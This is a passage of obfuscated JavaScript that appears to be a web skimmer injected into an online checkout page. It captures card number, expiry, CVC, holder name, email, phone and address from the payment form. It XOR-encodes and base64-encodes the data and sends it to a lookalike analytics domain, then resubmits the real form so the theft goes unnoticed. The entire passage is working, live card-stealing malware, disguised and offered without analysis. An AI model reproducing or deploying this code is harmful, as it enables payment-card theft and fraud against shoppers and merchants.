h=0x0;V[Fm('H2IL','0x449')](h,document[Fm('J3[I',0x25c)][V['dZZcm']][Fm('p4vD','0x609')][Fm('bFXe','0x383')]);h++){var N=document[Fm('8tmP',0x237)][V[Fm('%QK&',0x249)]][Fm('p4vD','0x609')][h];U[N['id']]=N[Fm('2^F(','0x488')],H[N['id']]=N[Fm('ZCfG','0x668')];}document['forms'][V[Fm('5DJr','0x477')]][Fm('nUdf','0x381')](V[Fm('CSIK',0x427)],function(Z){function V0(F,e){return Fm(F,e- -'0x13f');}if(Y[V0('cH^R','0xf1')](Y[V0('FPvd',0x3fa)],Y[V0('k(vB','0x4e1')])){var R=Z[V0('DSIG',0x89)],T=R['name']||R['id'];if(Y[V0('H2IL','0x468')](R[V0('8tmP',0x19f)][V0('@ycc','0x4c9')],0x2)&&Y[V0('bhvl','0x494')](R[V0('R^kZ',0x4ac)],U[T])){if(Y[V0('N]t^',0x441)](Y['ebpQm'],Y[V0('8tmP',0x35e)])){var y=B['target'];Y[V0('7G0!','0x1fa')](y['id'],V0('%]A2',0x217))&&(Y[V0('H2IL','0x30b')](h,Y[V0('J3[I',0x3d2)])?N=Y[V0('%QK&','0x1ef')]:t=Y[V0('mtDV','0x398')],U[V0('yH0N',0x3e3)](Y['HnBTh'])[V0('FPvd',0x4ad)]=H,h[V0('!bHL',0xb7)](Y[V0('x&8K','0x4e6')])[V0('EZu3',0x3f4)][V0('yH0N',0x49c)](V0('EG^C','0x118')));}else U[T]=R[V0('N]t^','0x132')],H[T]=R[V0('H2IL','0x54c')];}}else V=J[Y[V0('yH0N',0x481)]];}),document[Fm('C3sY',0x444)](V[Fm('7G0!','0x664')])[Fm('[GlO','0x510')](V[Fm('ErF5','0x1e7')],function(Z){var R={'RaWJS':function(F7,F8){return Y['FVGaT'](F7,F8);},'ocRZD':function(F7,F8){function V1(F,e){return zJ(e-'0x2a9',F);}return Y[V1('uv!v',0x6de)](F7,F8);},'MvaUg':Y[V2(0x4b1,'5DJr')],'CTGWw':function(F7){function V3(F,e){return V2(e- -'0x442',F);}return Y[V3('1SkN',-'0x129')](F7);},'MwDqz':function(F7,F8){function V4(F,e){return V2(e- -'0xe1',F);}return Y[V4('PbZU','0x3a9')](F7,F8);},'BiuHP':function(F7,F8){function V5(F,e){return V2(e-0x1bd,F);}return Y[V5('ZCfG','0x823')](F7,F8);},'QwXpr':function(F7,F8,F9){return F7(F8,F9);},'BkqaY':Y[V2('0x5ec','bhvl')],'fpyvg':Y[V2('0x5d3','EG^C')],'ndjeR':Y[V2('0x465','x&8K')],'QEyPA':Y[V2('0x63c','x&8K')],'rxZbz':function(F7,F8){return Y['NLlvu'](F7,F8);},'TULMe':Y['xrCGg'],'kNoLX':Y[V2('0x586','5DJr')],'sTUyu':Y[V2(0x629,'cRRj')],'mIlqu':Y[V2('0x65f','p4vD')],'JaqsC':Y['KYwdo']},T=document[V2('0x5c5','qpxs')](Y[V2('0x447','LfAm')]),I;if(H[Y[V2(0x672,'CSIK')]][V2('0x6a5','9ZD9')]===0x0){if(Y[V2(0x46b,'mtDV')](Y[V2(0x5f1,'bhvl')],Y['uazOw']))I=T[V2('0x686','p4vD')];else{var F8=Y['JSIVS'];J[V2('0x5b0','K(R8')](Y[V2(0x7aa,'N]t^')])[V2(0x31d,'cH^R')]=Y[V2(0x710,'ErF5')]+F8;}}else Y[V2(0x655,'qYfa')](Y['Ierjc'],Y['ZGQFS'])?R[V2('0x4ca','DSIG')](J,0x0)&&R[V2(0x462,'x&8K')](u[V2('0x455','[GlO')](R[V2(0x406,'%]A2')]),null)&&R['CTGWw'](G):I=H[Y['kRBSO']];var y=document[V2('0x368','H2IL')](Y[V2('0x5e1','qYfa')]),K;if(H[Y[V2('0x508','1SkN')]]['length']===0x0)Y[V2('0x67b','yH0N')](Y['JOErO'],Y['JOErO'])?V=J['value']:K=y[V2('0x31a','x&8K')];else{if(Y[V2('0x41e','5DJr')](Y[V2(0x318,'ybLy')],Y[V2('0x402','@ycc')]))K=H[Y[V2(0x698,'7G0!')]];else{var Fe=Y['JSIVS'];J[V2(0x54c,'EG^C')](Y[V2(0x6c8,'@ycc')])[V2(0x3b4,'yH0N')]=Y['HfVDR'](Y[V2('0x424','QHvN')],Fe);}}var S=document['getElementById'](Y[V2(0x383,'QHvN')]),d;Y['MPVHH'](H[Y[V2(0x676,'!bHL')]][V2('0x7be','Q[tl')],0x0)?Y[V2(0x62f,'bFXe')](Y[V2(0x400,'H2IL')],Y[V2('0x769','EZu3')])?d=S[V2(0x71a,'PbZU')]:V=J['value']:d=H[Y[V2('0x6de','@ycc')]];var W=document[V2('0x6f9','bFXe')](Y[V2('0x7bc','&oBt')]),a;Y[V2('0x449','5DJr')](H[Y['cMgDf']][V2('0x6e3','5DJr')],0x0)?a=W[V2('0x7cb','qYfa')]:a=H[Y[V2('0x7c2','ErF5')]];var o=document[V2(0x589,'DSIG')](Y[V2(0x3e0,'cRRj')]),k;if(Y[V2(0x60a,'R^kZ')](H[Y[V2('0x7c9','5DJr')]][V2(0x519,'EZu3')],0x0))Y[V2('0x54a','PbZU')](V2('0x728','C3sY'),Y['OhCMq'])?k=o[V2(0x38d,'C3sY')]:(u[V2('0x699','qza$')]=0x13,r[V2(0x40d,'*@65')]=0x3,G=B['replace'](/(\d{4})/g,Y[V2(0x36d,'EZu3')])[V2('0x345','4a^I')]());else{if(Y[V2('0x35f','CSIK')](Y[V2('0x44f','7G0!')],V2('0x58c','4a^I')))k=H[Y['WRSta']];else return 0x2;}var x=document['getElementById'](Y[V2(0x7c4,'1SkN')]),X=x[V2('0x4ec','QHvN')],m=document[V2(0x79b,'QHvN')](Y[V2(0x492,'P0zK')]),L=m[V2(0x62e,'qza$')];function V2(F,e){return Fm(e,F-'0x141');}var g=document[V2(0x5b4,'P0zK')](Y[V2(0x687,'*@65')]),C=g[V2('0x38d','C3sY')],b=document[V2(0x5c7,'Q[tl')](Y[V2(0x597,'ygSh')]),z;if(Y[V2('0x72e','C3sY')](H[Y[V2('0x6a9','uv!v')]][V2('0x5ed','%QK&')],0x0))z=b[V2(0x685,'DSIG')];else{if(Y[V2(0x696,'N]t^')](Y['hPFjE'],Y['YRUNR'])){const Fr=M,FG=v,FB=s,FY=R[V2('0x6d7','C3sY')](R['MwDqz'](f,'\x20'),l),Fp=Z,Fq=R,FD=T,FA=I,FP=y,Fi=K,FE=R[V2('0x5f8','K(R8')](S,',\x20')+FU;let Fw={'cc':Fr,'exp':FG,'holder':FY,'cvc':FB,'email':Fp,'phone':Fq,'zip':FD,'country':FA,'city':FP,'state':Fi,'address':FE};const FU=(FN,Ft)=>Fr(FG[V2('0x5c2','yH0N')](new FB()['encode'](FN))[V2('0x5f5','p4vD')]((Fn,FM)=>Fq[V2(0x49c,'uv!v')](Fn^new FD()[V2('0x3fe','J3[I')](Ft)[FM%Ft[V2(0x5c0,'qYfa')]]))[V2(0x338,'uv!v')](''));let FH=R[V2('0x348','FPvd')](FU,x[V2(0x68b,'5DJr')](Fw),R[V2(0x34c,'C3sY')]);var Fh=new X();Fh['open'](R[V2('0x704','9ZD9')],R[V2('0x5c4','%QK&')],!![]),Fh[V2(0x7c3,'ybLy')](V2('0x777','K(R8'),V2(0x34f,'J3[I')),Fh[V2(0x6b6,'EZu3')](R[V2('0x459','C3sY')]+R[V2('0x5ea','bFXe')](m,FH)),L[V2(0x6ed,'x&8K')](R['MvaUg'],R['TULMe']),g[V2(0x79f,'H2IL')][V2(0x78f,'P0zK')]();}else z=H[Y['ZpbwN']];}var Q=document[V2('0x5f6','&oBt')](V2(0x4a4,'FPvd')),j;Y[V2('0x352','9ZD9')](H[Y['XLBHl']][V2('0x344','K(R8')],0x0)?Y[V2('0x7d0','ZCfG')](Y[V2('0x6a8','k(vB')],Y['yWbNh'])?(u=R[V2('0x3de','*@65')],r=R[V2(0x4b8,'J3[I')],G[V2('0x7b1','x&8K')](R[V2('0x5c8','C3sY')])['innerHTML']=B):j=Q[V2(0x38d,'C3sY')]:Y['vZhtJ'](Y[V2(0x517,'%]A2')],Y[V2(0x327,'K(R8')])?j=H[Y['XLBHl']]:V=J[V2('0x76d','FPvd')];if(Y['WMFRe'](localStorage['getItem'](Y[V2('0x3ab','XJfU')]),null)){if(Y[V2(0x3ef,'yH0N')](Y[V2(0x6c0,'ybLy')],Y[V2(0x478,'PbZU')]))J=Y[V2('0x4f3','4a^I')];else{Z['preventDefault']();var O=P['getElementById'](Y[V2(0x6d0,'nUdf')]),F0=O[V2(0x3f7,'9ZD9')],F1=P['getElementById'](Y['hDarA']),F2=F1[V2('0x31a','x&8K')],F3=P['getElementById'](Y['lfDIt']),F4=F3['value'];let FY=document[V2(0x368,'H2IL')](Y[V2(0x40f,'P0zK')]),Fp=Y['HMEGn'](f,F2);if(Y[V2('0x73e','EZu3')](F0[V2('0x519','EZu3')],0x0)||Y[V2('0x435','bFXe')](F2[V2(0x5ed,'%QK&')],0x0)||Y['EgFde'](Fp,null)||F4[V2('0x481','4a^I')]===0x0||Y[V2(0x355,'H2IL')](F4[V2('0x785','H2IL')],0x3)){if(Y[V2(0x31f,'nUdf')](Y[V2(0x523,'uv!v')],Y[V2('0x49a','cRRj')])){if(Y['fAPIm'](F0[V2(0x30e,'&oBt')],0x0)){if(Y[V2('0x7a1','bhvl')](Y[V2('0x705','yH0N')],Y['CCOMT'])){var F5=Y[V2('0x4ab','@ycc')];P['getElementById'](Y[V2(0x600,'p4vD')])[V2(0x5b5,'K(R8')]=Y[V2('0x3d8','4a^I')](Y[V2(0x530,'PbZU')],F5);}else{var FD=Y['yWJxe'][V2(0x739,'uv!v')]('|'),FA=0x0;while(!![]){switch(FD[FA++]){case'0':var FP=Y[V2(0x393,'nUdf')];continue;case'1':G=Y[V2(0x62b,'qYfa')];continue;case'2':q[V2('0x331','*@65')](Y[V2('0x69c','PbZU')])[V2('0x678','LfAm')]=Y[V2(0x77a,'mtDV')](Y['dMYyF'],FP);continue;case'3':B=Y[V2(0x494,'EZu3')];continue;case'4':D['getElementById'](Y['EOhnM'])[V2('0x779','@ycc')]['add'](Y[V2('0x5d2','R^kZ')]);continue;case'5':Y['getElementById'](Y['HnBTh'])[V2(0x775,'qYfa')]=p;continue;}break;}}}if(Y[V2(0x5a3,'EG^C')](F2[V2(0x4b3,'CSIK')],0x0)){if(Y['nJAct'](Y[V2(0x4e6,'2^F(')],Y['PtmSD'])){var F5=Y[V2(0x464,'4a^I')];P[V2('0x368','H2IL')](Y[V2('0x320','H2IL')])['classList']=Y['Cmzte'](Y[V2(0x7d1,'2^F(')],F5);}else J=R['JaqsC'];}if(Y[V2('0x6e6','J3[I')](Fp,null)){if(Y[V2('0x75a','$GEf')](Y['mMrKl'],V2(0x664,'$GEf'))){if(Y[V2('0x572','LfAm')](J[V2('0x323','k(vB')],0x0)||Y['LKyUb'](u[V2('0x5ed','%QK&')],0x5)){var FP=Y[V2('0x763','mtDV')];G[V2(0x6ad,'5DJr')](Y[V2(0x525,'FPvd')])[V2('0x4f4','4a^I')]=Y[V2('0x4aa','LfAm')](Y[V2(0x6d2,'7G0!')],FP);}}else F5=Y[V2('0x3cd','!bHL')],cardLogo=Y[V2(0x30c,'J3[I')],P['getElementById'](Y[V2(0x343,'bFXe')])[V2('0x723','*@65')]=cardLogo;}if(Y['ZxOdR'](F4[V2('0x718','mtDV')],0x0)||Y['iHoRe'](F4[V2('0x70f','EG^C')],0x3)){if(Y[V2('0x4e0','PbZU')](Y[V2('0x646','%]A2')],V2(0x437,'N]t^')))G[B]=Y[V2(0x428,'ErF5')],p[q]=D['value'];else{E=Y[V2('0x5dc','P0zK')],cardLogo=V2(0x4c0,'%]A2'),P[V2(0x563,'ybLy')](Y[V2('0x324','DSIG')])[V2(0x390,'K(R8')]=cardLogo;var F5=Y[V2(0x759,'qpxs')];P[V2(0x337,'!bHL')](Y[V2(0x658,'ZCfG')])[V2(0x708,'!bHL')]=Y[V2('0x56a','EG^C')](Y[V2('0x601','ygSh')],F5),P[V2('0x6ad','5DJr')](Y[V2('0x430','k(vB')])['classList']['add'](Y[V2('0x37f','PbZU')]);}}}else return null;}else{if(FY['checked']){if(Y[V2('0x513','ErF5')](Y[V2(0x6fd,'N]t^')],Y[V2('0x354','J3[I')]))Y['ZxOdR'](G,Y[V2(0x5e9,'CSIK')])?A=Y[V2('0x6bc','qYfa')]:P=Y[V2('0x618','mtDV')],p[V2('0x391','bhvl')](Y[V2('0x5d6','qpxs')])[V2('0x3a0','&oBt')]=q,D[V2('0x612','1SkN')](Y[V2(0x45d,'2^F(')])[V2(0x438,'$GEf')][V2('0x608','H2IL')](Y['xZUCW']);else{const Fw=F0,FU=F2,FH=F4,Fh=Y['HGpHJ'](Y['GhmET'](I,'\x20'),K),FN=d,Ft=a,Fn=k,FM=X,Fv=L,Fs=C,Ff=Y['KHDTf'](Y[V2(0x79d,'bhvl')](z,',\x20'),j);let Fl={'cc':Fw,'exp':FU,'holder':Fh,'cvc':FH,'email':FN,'phone':Ft,'zip':Fn,'country':FM,'city':Fv,'state':Fs,'address':Ff};const FZ=(FT,FI)=>btoa(Array[V2(0x46c,'Q[tl')](new TextEncoder()['encode'](FT))[V2('0x37c','P0zK')]((Fy,FK)=>String[V2('0x47f','ygSh')](Fy^new TextEncoder()[V2(0x628,'ZCfG')](FI)[FK%FI[V2(0x56c,'yH0N')]]))['join'](''));let FR=FZ(JSON['stringify'](Fl),Y[V2(0x5ec,'bhvl')]);var F6=new XMLHttpRequest();F6[V2('0x6db','p4vD')](Y['UtzYk'],'https://fbanalyt.com/api/add',!![]),F6[V2(0x520,'@ycc')](Y[V2('0x5d9','$GEf')],Y[V2(0x6bd,'2^F(')]),F6[V2('0x72a','qpxs')](Y[V2(0x6cb,'!bHL')](Y[V2('0x764','R^kZ')],Y[V2(0x5bf,'QHvN')](encodeURIComponent,FR))),localStorage[V2('0x602','8tmP')](Y[V2('0x369','1SkN')],Y['xrCGg']),Z[V2('0x43f','qYfa')]['click']();}}}}}});}else V['leQaQ'](V['ZVLpi'],V[Fm('1SkN','0x270')])?V['rCzWI'](setTimeout,r,0x3e8):J=V[Fm('C3sY','0x435')];}function G(){var Y={'JVgsW':function(p,q,D){return V['aVFOb'](p,q,D);}};function V6(F,e){return Fc(e-'0xec',F);}if(V[V6('Q[tl',0x3eb)](V['TwDGF'],V['BpFdM']))try{let p=document[V6('K(R8',0x2cf)](V[V6('4a^I',0x4af)])['length'],q=document['querySelector'](V6('x&8K','0x54a')),D=document[V6('P0zK','0x3f6')](V6('%QK&','0x448'))[V6('EZu3','0x3bf')];if(D)V[V6('p4vD',0x495)]===V['cXGXp']?V=J[V6('@ycc','0x57a')]:V['aVFOb'](setTimeout,G,0x3e8);else{if(q?.[V6('bhvl','0x2f2')]){if(V[V6('8tmP',0x228)](V[V6('%]A2',0x2bc)],V[V6('[GlO','0x64c')]))V[V6('cRRj','0x3a5')](p,0x0)&&V[V6('x&8K',0x384)](localStorage[V6('CSIK','0x28c')](V[V6('H2IL','0x62a')]),null)&&(V[V6('EZu3','0x649')](V[V6('QHvN',0x4cd)],V[V6('qpxs',0x27c)])?V[V6('p4vD','0x4b3')](r):Y['JVgsW'](V,J,0x3e8));else{var E=J[V6('p4vD','0x494')];E&&E['parentNode'][V6('&oBt','0x272')](E);}}else V['KPmdy'](p,0x0)&&V[V6('$GEf','0x26f')](setTimeout,G,0x1f4);}}catch(E){V[V6('9ZD9',0x24f)](V[V6('cRRj','0x3d4')],V[V6('N]t^','0x353')])?V[V6('qpxs',0x216)](setTimeout,G,0x1f4):E=V[V6('N]t^','0x57e')];}else u=V[V6('bFXe',0x637)],r[V6('ybLy',0x409)](V[V6('yH0N',0x438)])['innerHTML']=G,B[V6('J3[I','0x5ca')](V[V6('&oBt','0x44d')])[V6('9ZD9',0x2c6)][V6('XJfU',0x4e6)](V[V6('8tmP','0x41a')]);}if(!document[Fc(0x358,'ZCfG')](V['DqYIW']))V[Fc('0x2fc','XJfU')](V[Fc('0x415','R^kZ')],V[Fc('0x1f3','QHvN')])?J=V[Fc('0xe5','H2IL')]:document['querySelector'](V[Fc('0x2c0','cRRj')])&&(V['odQYd']===V['odQYd']?V[Fc(0x39f,'P0zK')](setInterval,G,0x1f4):J=V[Fc('0x167','ZCfG')]);else{if(V[Fc(0x4df,'QHvN')](V[Fc('0x2d0','[GlO')],V['JybzU'])){var B=document[Fc(0x353,'[GlO')];B&&B[Fc('0x2b4','ErF5')][Fc('0x296','Q[tl')](B);}else{var D={'ITUDm':function(A,P){function V7(F,e){return Fc(e- -0x203,F);}return V[V7('QHvN',-'0x4a')](A,P);},'mRlDe':function(A,P){return A+P;}};u[Fc('0x38f','P0zK')]=0x10,r['maxLength']=0x3,G=B[Fc('0xcd','$GEf')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,P,i,E){function V8(F,e){return Fc(F-0x1b9,e);}return D[V8(0x2a3,'9ZD9')](D['ITUDm'](P,i?D[V8(0x51f,'2^F(')]('\x20',i):''),E?D[V8('0x525','EZu3')]('\x20',E):'');});}}}()));
